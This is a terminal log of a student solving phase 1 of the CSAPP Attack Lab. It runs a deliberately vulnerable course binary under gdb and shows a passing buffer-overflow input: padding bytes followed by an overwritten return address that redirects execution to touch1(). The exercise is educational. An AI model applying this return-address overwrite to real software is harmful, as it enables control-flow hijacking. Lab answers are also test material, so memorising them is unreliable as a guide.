 (gdb) run -q -i phase1_1
Starting program: /home/wajorrr/CSAPP/labs/attack/ctarget -q -i phase1_1
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00
[Inferior 1 (process 3195) exited normally]
(gdb)
root@TABLET-ME3SC21V:/home/wajorrr/CSAPP/labs/attack# ./hex2raw < phase1_1.txt > phase1_1
root@TABLET-ME3SC21V:/home/wajorrr/CSAPP/labs/attack#